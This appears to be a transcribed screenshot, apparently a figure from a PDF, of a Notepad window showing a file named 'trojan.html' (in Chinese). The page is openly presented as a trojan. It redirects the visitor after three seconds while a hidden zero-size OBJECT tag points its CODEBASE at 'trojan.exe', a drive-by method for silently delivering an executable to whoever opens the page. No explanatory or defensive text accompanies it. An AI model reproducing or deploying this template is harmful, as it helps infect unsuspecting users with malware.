 木马.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<HTML>
<HEAD>
<meta http-equiv="refresh" content="3;url=' index.htm' ">
</HEAD>
<BODY>
<OBJECT Width=0 Height=0 style="display:none;"
TYPE="application/x-oleobject" CODEBASE="木马.exe">
</OBJECT>
</BODY>
</HTML>
Ln 7, Col 42